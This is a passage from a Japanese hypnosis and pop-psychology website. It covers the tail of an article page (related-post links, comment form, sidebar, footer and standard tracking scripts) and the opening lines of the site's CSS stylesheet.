    <a href="http://www.coffee-pot.net/psychology/190" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/01/kamiguse-150x150.jpg" class="attachment-100x80 wp-post-image" alt="「噛み癖」の裏に隠された心理と、スパッと克服するための対処法" />              </div>
      <h3>「噛み癖」の裏に隠された心理と、スパッと克服する３つの対処法</h3>
      </a>
 </article>
    <article class="clearfix">
    <a href="http://www.coffee-pot.net/psychology/451" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/07/https-www.pakutaso-150x150.jpg" class="attachment-100x80 wp-post-image" alt="「束縛」をする男性・女性、相手に「ウザい」「重い」などと思われていませんか？逆に「束縛」をされると「ウザい」「重い」と思っていませんか？" />              </div>
      <h3>私のこと「好きなの？」「嫌いなの？」束縛する人の心理</h3>
      </a>
 </article>
    <article class="clearfix">
    <a href="http://www.coffee-pot.net/psychology/645" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2016/01/color-150x150.jpg" class="attachment-100x80 wp-post-image" alt="どの色好きなの？好きな色で性格までわかる心理学" />              </div>
      <h3>どの色好きなの？好きな色で性格までわかる心理学</h3>
      </a>
 </article>
  </div>
</div>
					</div><!-- .entry-content -->
		

	</article><!-- #post -->

				<nav class="nav-single clearfix">
					<h3 class="assistive-text">投稿ナビゲーション</h3>
					<span class="nav-previous"><a href="http://www.coffee-pot.net/psychology/352" rel="prev"><span class="meta-nav">&larr;</span> 心理学から見るミラーリング効果を活かす５つの方法</a></span>
					<span class="nav-next"><a href="http://www.coffee-pot.net/psychology/364" rel="next">無意識に選んだ「服の色」によって分かるあなたの心理状態 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
  						<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">投稿する <small><a rel="nofollow" id="cancel-comment-reply-link" href="/neuroscience/360#respond" style="display:none;">返信をキャンセルする</a></small></h3>
									<form action="http://www.coffee-pot.net/board/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																										<p class="comment-form-author"><label for="author">お名前(ニックネームでも可能です。)</label> <input id="author" name="author" type="text" value="" size="30" /></p>



<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.coffee-pot.net/board/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=Uf58MTuzkEBNtvAf" width="175" height="60" alt="キャプチャ画像" title="キャプチャ画像" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="Uf58MTuzkEBNtvAf" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="画像のリフレッシュ" onclick="si_captcha_refresh('si_image_com','com','/board/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.coffee-pot.net/board/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.coffee-pot.net/board/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="画像のリフレッシュ" onclick="this.blur();" /></a>
  </div>
  </div>
<br />
<p><input id="captcha_code" name="captcha_code" type="text" size="6"  />
<label id="captcha_code_label" for="captcha_code" >キャプチャコード</label><span class="required">*</span>
</p>												<p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8"  aria-required="true" required="required"></textarea></p>						
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="投稿する" /> <input type='hidden' name='comment_post_ID' value='360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="52f7d0b80c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="173"/></p>					</form>
							</div><!-- #respond -->
			</div><!-- #comments .comments-area -->
			
			</div>
        <!--main-->

        <!--▼サイドバー-->

	      <div id="left-side">

       <div class="overlay"></div>
            <!--<ul class="side-bnr">
            <li>
                <a href="/03item.html">
                    <img src="/image/main/side_msaim_bnr.jpg" width="200" height="104" alt="本物の催眠術"></a>
            </li>
            <li>
                <a href="#modal1" class="modalLink">
                    <img src="/image/main/side_bn_bnr.jpg" width="200" height="104" alt="本物の催眠術 バックナンバー"></a>
            </li>
        </ul>
        -->
        <!--メールフォーム-->
<!--        
<form method="post" action="http://mptc.jp/ad/do" target="_blank">
            <input type="hidden" name="mid" value="54e4" />
            <input type="hidden" name="fid" value="ARvlkg" />
            <input type="hidden" name="charcode" value="auto" />
            <div class="side-table-box">
                <div class="table-box-inner">
                    <table summary="メルマガ登録フォーム" class="side_table" border="0">
                        <thead>
                            <tr>
                                <th colspan="2">
                                    <p>プロの催眠術師による、無料催眠通信</p>
                                </th>
                            </tr>

                        </thead>
                        <tbody>

                            <tr>
                                <th>名前</th>
                                <td>
                                    <input name="d[1]" type="text" value="" placeholder="例）山田" class="form-default"></td>
                            </tr>
                            <tr>
                                <th>アドレス</th>
                                <td>
                                    <input name="d[0]" type="text" value="" class="form-default"></td>
                            </tr>
                            <tr>
                                <td class="tdc" colspan="2">
                                    <input class="btn btn-mail" type="submit" name="submit" value="無料登録する"></td>

                            </tr>
                        </tbody>
                    </table>
                </div>
            </div>
        </form>
        <!--メールフォーム-->


	<div class="side-table-box">
		<a href="/touroku.html" target="_blank"><img src="../image/main/side_pre.png" alt="無料プレゼントはこちら" />
		</a>
	</div>
		

        <ul class="side-bnr">
	
            <li>
                <a href="/dvd/present.html" target="_blank">
                    <img src="/image/main/dvd.jpg" width="200" height="110" alt="DVD購入者限定、無料プレゼント請求はこちら" />
                </a>
            </li>
            <li>
                <a href="/basic/profile.html">
                    <img src="/image/main/side_pro.jpg" width="200" height="110" alt="催眠術師コヒーポット紹介" />
                </a>
            </li>
            <li>
                <a href="/contents/voice/index.html">
                    <img src="/image/main/side_pro3.jpg" width="200" height="81" alt="催眠セミナー参加者の声、評価、口コミ" />
                </a>
            </li>
	<!--
            <li>
                <a href="/diary/index.html">
                    <img src="/image/main/side_pro2.jpg" width="200" height="81" alt="コーヒーポットの独り言" />
                </a>
            </li>
	-->
        </ul>
        <div class="box-side-body">
            <ul class="cds-navi">
                <li>
                    <a href="/">&gt;&gt;　トップページ</a>
                </li>
                <li>
                    <a href="/01saimin.html">&gt;&gt;　催眠の掛け方</a>
                </li>
                <li>
                    <a href="/02movie.html">&gt;&gt;　実録動画</a>
                </li>
                <li>
                    <a href="/04doujou.html">&gt;&gt;　催眠イベント</a>
                </li>
                <li>
                    <a href="/contents/doujou_real.html">&gt;&gt;　催眠道場</a>
                </li>
                <li>
                    <a href="/05mail.html">&gt;&gt;　メールマガジン</a>
                </li>
                <li>
                    <a href="/basic/profile.html">&gt;&gt;　催眠術師紹介</a>
                </li>
                <li>
                    <a href="/basic/company.html">&gt;&gt;　会社概要</a>
                </li>
                <li>
                    <a href="/basic/privacy.html">&gt;&gt;　プライバシーポリシー</a>
                </li>
                <li>
                    <a href="/basic/tokutei.html">&gt;&gt;　特定商取引</a>
                </li>
                <li>
                    <a href="/basic/toiawase.html">&gt;&gt;　お問い合わせ</a>
                </li>
                <li>
                    <a href="/basic/sitemap.html">&gt;&gt;　サイトマップ</a>
                </li>
            </ul>
        </div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://lin.ee/fKbpshh" data-id="1594"><img class="alignnone size-medium wp-image-1594" src="http://www.coffee-pot.net/board/wp-content/uploads/2022/02/7473fccedbaeb79e5c495899a5b05217-233x300.png" alt="コーヒーポットうま男バナー" width="233" height="300" /></a></p></div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="side-tit">
<p><a href="/contents/qanda.html">催眠術&nbsp;Q&amp;A<span>question&nbsp;&amp;&nbsp;answer</span></a></p></div></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.coffee-pot.net/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside><aside id="newpostcatch-3" class="widget widget_newpostcatch"><h3 class="widget-title">最近の投稿</h3><ul id="npcatch" >
<li>
<a href="http://www.coffee-pot.net/method/1620" title="コーヒーポットの一番弟子「うま男」の電子書籍プレゼント！" >
<img src="http://www.coffee-pot.net/board/wp-content/uploads/2022/02/f456dd2ed84816cf254c6dd32ccb5758-150x150.png" width="60" height="60" alt="コーヒーポットの一番弟子「うま男」の電子書籍プレゼント！" title="コーヒーポットの一番弟子「うま男」の電子書籍プレゼント！"  />
</a>
<span class="title"><a href="http://www.coffee-pot.net/method/1620" title="コーヒーポットの一番弟子「うま男」の電子書籍プレゼント！">コーヒーポットの一番弟子「うま男」の電子書籍プレゼント！</a></span>
</li>
<li>
<a href="http://www.coffee-pot.net/psychology/682" title="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選" >
<img src="http://www.coffee-pot.net/board/wp-content/uploads/2016/01/shigusa-150x150.png" width="60" height="60" alt="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選" title="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選"  />
</a>
<span class="title"><a href="http://www.coffee-pot.net/psychology/682" title="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選">しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選</a></span>
</li>
<li>
<a href="http://www.coffee-pot.net/psychology/671" title="クリエイティブな自分になりたい！創造力を鍛える3つのヒント" >
<img src="http://www.coffee-pot.net/board/wp-content/uploads/2016/01/toy-150x150.png" width="60" height="60" alt="クリエイティブな自分になりたい！創造力を鍛える3つのヒント" title="クリエイティブな自分になりたい！創造力を鍛える3つのヒント"  />
</a>
<span class="title"><a href="http://www.coffee-pot.net/psychology/671" title="クリエイティブな自分になりたい！創造力を鍛える3つのヒント">クリエイティブな自分になりたい！創造力を鍛える3つのヒント</a></span>
</li>
<li>
<a href="http://www.coffee-pot.net/psychology/680" title="これだけ知りたい！コミュニケーションスキル簡単テクニック１０" >
<img src="http://www.coffee-pot.net/board/wp-content/uploads/2016/01/communication-150x150.png" width="60" height="60" alt="これだけ知りたい！コミュニケーションスキル簡単テクニック１０" title="これだけ知りたい！コミュニケーションスキル簡単テクニック１０"  />
</a>
<span class="title"><a href="http://www.coffee-pot.net/psychology/680" title="これだけ知りたい！コミュニケーションスキル簡単テクニック１０">これだけ知りたい！コミュニケーションスキル簡単テクニック１０</a></span>
</li>
<li>
<a href="http://www.coffee-pot.net/psychology/666" title="当たり前だけどやってない！モチベーションを上げる方法" >
<img src="http://www.coffee-pot.net/board/wp-content/uploads/2016/01/motivation-150x150.png" width="60" height="60" alt="当たり前だけどやってない！モチベーションを上げる方法" title="当たり前だけどやってない！モチベーションを上げる方法"  />
</a>
<span class="title"><a href="http://www.coffee-pot.net/psychology/666" title="当たり前だけどやってない！モチベーションを上げる方法">当たり前だけどやってない！モチベーションを上げる方法</a></span>
</li>
</ul>

</aside>
<!-- WordPress Popular Posts Plugin v3.3.2 [W] [all] [views] [regular] -->
<aside id="wpp-2" class="widget popular-posts">
<h3 class="widget-title">人気記事ランキング</h3>
<ul class="wpp-list">
<li><a href="http://www.coffee-pot.net/psychology/190" title="「噛み癖」の裏に隠された心理と、スパッと克服する３つの対処法" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/190-featured-60x60.jpg" width=60 height=60 title="「噛み癖」の裏に隠された心理と、スパッと克服する３つの対処法" alt="「噛み癖」の裏に隠された心理と、スパッと克服する３つの対処法" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/psychology/190" title="「噛み癖」の裏に隠された心理と、スパッと克服する３つの対処法" class="wpp-post-title" target="_self">「噛み癖」の裏に隠された心理と、スパッと克服する３つの対処法</a> </li>
<li><a href="http://www.coffee-pot.net/neuroscience/112" title="多くの成功者が知らぬ間に実践していた「脳内麻薬」の出し方５つ" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/112-featured-60x60.jpg" width=60 height=60 title="多くの成功者が知らぬ間に実践していた「脳内麻薬」の出し方５つ" alt="多くの成功者が知らぬ間に実践していた「脳内麻薬」の出し方５つ" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/neuroscience/112" title="多くの成功者が知らぬ間に実践していた「脳内麻薬」の出し方５つ" class="wpp-post-title" target="_self">多くの成功者が知らぬ間に実践していた「脳内麻薬」の出し方５つ</a> </li>
<li><a href="http://www.coffee-pot.net/psychology/635" title="そうだったのか！？意外と知らないよくしゃべる人の心理" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/635-featured-60x60.jpg" width=60 height=60 title="そうだったのか！？意外と知らないよくしゃべる人の心理" alt="そうだったのか！？意外と知らないよくしゃべる人の心理" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/psychology/635" title="そうだったのか！？意外と知らないよくしゃべる人の心理" class="wpp-post-title" target="_self">そうだったのか！？意外と知らないよくしゃべる人の心理</a> </li>
<li><a href="http://www.coffee-pot.net/neuroscience/87" title="究極の快楽物質「 βエンドルフィン」が分泌すると引き起こる５つの作用" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/87-featured-60x60.jpg" width=60 height=60 title="究極の快楽物質「 βエンドルフィン」が分泌すると引き起こる５つの作用" alt="究極の快楽物質「 βエンドルフィン」が分泌すると引き起こる５つの作用" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/neuroscience/87" title="究極の快楽物質「 βエンドルフィン」が分泌すると引き起こる５つの作用" class="wpp-post-title" target="_self">究極の快楽物質「 βエンドルフィン」が分泌すると引き起こる５つの作用</a> </li>
<li><a href="http://www.coffee-pot.net/neuroscience/236" title="脳科学が教えてくれた、効果的な「イメージトレーニング」３つの方法" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/236-featured-60x60.jpg" width=60 height=60 title="脳科学が教えてくれた、効果的な「イメージトレーニング」３つの方法" alt="脳科学が教えてくれた、効果的な「イメージトレーニング」３つの方法" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/neuroscience/236" title="脳科学が教えてくれた、効果的な「イメージトレーニング」３つの方法" class="wpp-post-title" target="_self">脳科学が教えてくれた、効果的な「イメージトレーニング」３つの方法</a> </li>
<li><a href="http://www.coffee-pot.net/method/58" title="催眠術のかけ方（無料動画で初心者にも分かりやすく解説）" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/58-featured-60x60.jpg" width=60 height=60 title="催眠術のかけ方（無料動画で初心者にも分かりやすく解説）" alt="催眠術のかけ方（無料動画で初心者にも分かりやすく解説）" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/method/58" title="催眠術のかけ方（無料動画で初心者にも分かりやすく解説）" class="wpp-post-title" target="_self">催眠術のかけ方（無料動画で初心者にも分かりやすく解説）</a> </li>
<li><a href="http://www.coffee-pot.net/method/181" title="催眠術の正しい基礎知識！「かかる人」と「かからない人」の違い" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/181-featured-60x60.png" width=60 height=60 title="催眠術の正しい基礎知識！「かかる人」と「かからない人」の違い" alt="催眠術の正しい基礎知識！「かかる人」と「かからない人」の違い" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/method/181" title="催眠術の正しい基礎知識！「かかる人」と「かからない人」の違い" class="wpp-post-title" target="_self">催眠術の正しい基礎知識！「かかる人」と「かからない人」の違い</a> </li>
<li><a href="http://www.coffee-pot.net/method/544" title="自己催眠の極意！誰でも簡単にできる「トランス状態」に入る方法" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/544-featured-60x60.jpg" width=60 height=60 title="自己催眠の極意！誰でも簡単にできる「トランス状態」に入る方法" alt="自己催眠の極意！誰でも簡単にできる「トランス状態」に入る方法" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/method/544" title="自己催眠の極意！誰でも簡単にできる「トランス状態」に入る方法" class="wpp-post-title" target="_self">自己催眠の極意！誰でも簡単にできる「トランス状態」に入る方法</a> </li>
<li><a href="http://www.coffee-pot.net/psychology/309" title="ダブルバインド（二重拘束）から抜け出すための心理的対処法" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/309-featured-60x60.jpg" width=60 height=60 title="ダブルバインド（二重拘束）から抜け出すための心理的対処法" alt="ダブルバインド（二重拘束）から抜け出すための心理的対処法" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/psychology/309" title="ダブルバインド（二重拘束）から抜け出すための心理的対処法" class="wpp-post-title" target="_self">ダブルバインド（二重拘束）から抜け出すための心理的対処法</a> </li>
<li><a href="http://www.coffee-pot.net/psychology/682" title="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選" target="_self"><img src="http://www.coffee-pot.net/board/wp-content/uploads/wordpress-popular-posts/682-featured-60x60.png" width=60 height=60 title="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選" alt="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="http://www.coffee-pot.net/psychology/682" title="しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選" class="wpp-post-title" target="_self">しぐさは口ほどにものを言う！｢しぐさ｣でわかる深層心理２２選</a> </li>

</ul>
</aside>
<!-- End WordPress Popular Posts Plugin v3.3.2 -->
<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-7"><a href="http://www.coffee-pot.net/category/endlfin" >βエンドルフィン</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.coffee-pot.net/category/method" >催眠術の掛け方</a> (37)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.coffee-pot.net/category/psychology" >心理学</a> (66)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.coffee-pot.net/category/neuroscience" >脳科学</a> (29)
</li>
		</ul>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">アーカイブ</h3>		<ul>
	<li><a href='http://www.coffee-pot.net/date/2022/02'>2022年2月</a>&nbsp;(1)</li>
	<li><a href='http://www.coffee-pot.net/date/2016/02'>2016年2月</a>&nbsp;(3)</li>
	<li><a href='http://www.coffee-pot.net/date/2016/01'>2016年1月</a>&nbsp;(7)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/12'>2015年12月</a>&nbsp;(7)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/11'>2015年11月</a>&nbsp;(4)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/10'>2015年10月</a>&nbsp;(2)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/09'>2015年9月</a>&nbsp;(9)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/08'>2015年8月</a>&nbsp;(5)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/07'>2015年7月</a>&nbsp;(6)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/06'>2015年6月</a>&nbsp;(10)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/05'>2015年5月</a>&nbsp;(13)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/04'>2015年4月</a>&nbsp;(11)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/03'>2015年3月</a>&nbsp;(17)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/02'>2015年2月</a>&nbsp;(8)</li>
	<li><a href='http://www.coffee-pot.net/date/2015/01'>2015年1月</a>&nbsp;(15)</li>
	<li><a href='http://www.coffee-pot.net/date/2014/12'>2014年12月</a>&nbsp;(10)</li>
	<li><a href='http://www.coffee-pot.net/date/2014/11'>2014年11月</a>&nbsp;(5)</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">カレンダー</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.coffee-pot.net/date/2022/02">&laquo; 2月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>		</div><!-- #secondary -->
  </div>
	
    <!--▲サイドバー-->

</div>
<!--main-container-->
</div>
<!--container-->
<!--▼フッタ-->

<div id="footer">
    <div id="footer-top">
        <div class="container">
            <p class="btn-mail-maga"><a href="/05mail.html"><img src="/image/main/mailmagazin_botan.png" width="849" height="78" alt="" class="on" /></a></p>
        </div>
    </div>
    <div id="footer-cont">
        <div class="container">
        <ul id="footer-menu">
            <li class="footer-link-box">
                <div class="clearfix">
                    <dl>
                        <dt><a href="/01saimin.html">催眠術のかけ方</a></dt>
                        <dd>
                            <ul>
                                <li><a href="/method/44/">催眠術とは</a></li>
                                <li><a href="/method/54/">催眠状態とは</a></li>
                                <li><a href="/method/56/">催眠術の疑問</a></li>
                                <li><a href="/method/58/">催眠術をかける流れ</a></li>
                                <li><a href="/method/60/">催眠術師の心得</a></li>
                                <li><a href="/contents/qanda.html">催眠「Q&amp;A」</a></li>
                            </ul>
                        </dd>
                    </dl>
                </div>
            </li>
            <li class="footer-link-box">
                <div class="clearfix">
                    <dl>
                        <dt><a href="/02movie.html">催眠チャンネル</a></dt>
                        <dd>
                            <ul>
                                <li><a href="/move/channel/cha001_warai.html">第1回</a>　 <a href="/move/channel/cha002_warai.html">第2回</a>　 <a href="/move/channel/cha003_warai.html">第3回</a></li>
                                <li><a href="/move/channel/cha004_warai.html">第4回</a>　 <a href="/move/channel/cha005_warai.html">第5回</a>　 <a href="/move/channel/cha006_warai.html">第6回</a></li>
                                <li><a href="/move/channel/cha007_warai.html">第7回</a>　 <a href="/move/channel/cha008_warai.html">第8回</a></li>
                            </ul>
                        </dd>
                    </dl>
                    <dl>
                       <dt><a href="/thread/">催眠掲示板</a></dt>
                       <dd>
                       </dd>
                    </dl>
                </div>
            </li>
            <li class="footer-link-box">
                <div class="clearfix">
                    <dl>
                        <dt><a href="/basic/profile.html">催眠術師紹介</a></dt>
                        <dd>
                            <ul>
                                <li><a href="/basic/profile.html">コーヒーポット</a></li>
                                <li><a href="/diary/index.html">コーヒーブログ</a></li>
                            </ul>
                        </dd>
                    </dl>
                </div>
            </li>
            <li class="footer-link-box">
                <div class="clearfix">
                    <dl>
                        <dt><a href="/04doujou.html">催眠道場</a></dt>
                        <dd>
                            <ul>
                                <li><a href="/contents/doujou_show.html">催眠SHOW</a></li>
                                <li><a href="/contents/doujou_real.html">実践道場セミナー</a></li>
                                <li><a href="/contents/doujou_study.html">催眠交流会</a></li>
                            </ul>
                        </dd>
                    </dl>
                    <dl>
                        <dt><a href="/05mail.html">無料動画</a></dt>
                        <dd>
                            <ul>
                                <li><a href="/05mail.html">メールマガジン</a></li>
                            </ul>
                        </dd>
                    </dl>
                </div>
            </li>
            <li class="footer-link-box">
                <div class="clearfix">
                    <dl>
                        <dt>その他</dt>
                        <dd>
                            <ul>
                                <li><a href="/basic/company.html">会社概要</a></li>
                                <li><a href="/basic/privacy.html">プライバシーポリシー</a></li>
                                <li><a href="/basic/tokutei.html">特定商取引</a></li>
                                <li><a href="/basic/toiawase.html">お問い合わせ</a></li>
                                <li><a href="/basic/sitemap.html">サイトマップ</a></li>
                            </ul>
                        </dd>
                    </dl>
                </div>
            </li>
        </ul>
        <!--footer-menu-->
    </div>
</div>
<!--footer-cont-->
<div id="footer-btm">
    <div class="container">
        <p class="copyright">&copy; YOROI INC</p>
    </div>
</div>
<!--footer-btm-->
</div>
<!--footer-->

<div id="modal1" class="modal">
    <h1>バックナンバー購入について</h1>
    <a href="#" class="closeBtn btn"></a> <br />
    <div class="modal_container">
        <p> バックナンバーは、「本物の催眠術」会員のみ、ご購入いただけます。 <br>
            初月の登録は無料です。</p>
        <a href="../item/m-saimin/index3.html" class="button" target="_blank">無料で会員登録する</a> </div>
</div>
<script src="http://code.jquery.com/jquery-1.10.0.min.js"></script>
<script type="text/javascript" src="/assets/javascript/jquery.modal.js"></script>
<script type="text/javascript" src="/assets/javascript/site.js"></script>
<script type="text/javascript" src="/js/jquery.ah-placeholder.js"></script>
<script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<!--▲フッタ-->

<!--▼解析-->
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8991959-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!--▲解析-->

<script type='text/javascript' src='http://www.coffee-pot.net/board/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<!-- BEGIN: WP Social Bookmarking Light -->
<!-- END: WP Social Bookmarking Light -->
<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://www.coffee-pot.net/board/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.coffee-pot.net/board/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
<script async="async" type='text/javascript' src='http://www.coffee-pot.net/board/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>

</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: http://www.coffee-pot.net/css/layout.css
body_size: 51008
content:
@charset "utf-8";

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/*ボディー設定[**********************************/
body {
  font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","HiraKakuPro-W3","メイリオ",Meiryo,"ＭＳ Ｐゴシック","MS PGothic",Arial, Helvetica,sans-serif;
  font-size: 16px;
  line-height: 1.5;
  color:#333;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

img{ border:none; margin:0; vertical-align:middle; }
table{font-size:13px}

/*リンク設定****************************************/
a:link { color: #1D3994; text-decoration: underline; }
a:visited { color: #941D55; text-decoration: underline; }
a:active { color: #941D55; text-decoration: underline; }
a:hover { color:#F30; text-decoration: underline;}

.center{ text-align:center !important; }
.left { text-align: left !important; }
.right { text-align: right !important; }
.float_right { float: right !important; }
.float_left { float: left !important; margin-right: 15px; }

/*============================================
	フォントサイズ
============================================*/
.f10 { font-size: 62.5%; }
.f11 { font-size: 68.75%; }
.f12 { font-size: 75%; }
.f13 { font-size: 81.25%; }
.f14 { font-size: 87.5%; }
.f15 { font-size: 93.75%; }
.f16 { font-size: 100%; }
.f17 { font-size: 106.25%; }
.f18 { font-size: 112.5%; }
.f19 { font-size: 118.75%; }
.f20 { font-size: 125%; }
.f22 { font-size: 137.5%; }
.f24 { font-size: 150%; }
.f26 { font-size: 162.5%; }

/*============================================
	マージン
============================================*/
.mb0 { margin-bottom: 0px !important;}
.mb5 { margin-bottom: 5px !important;}
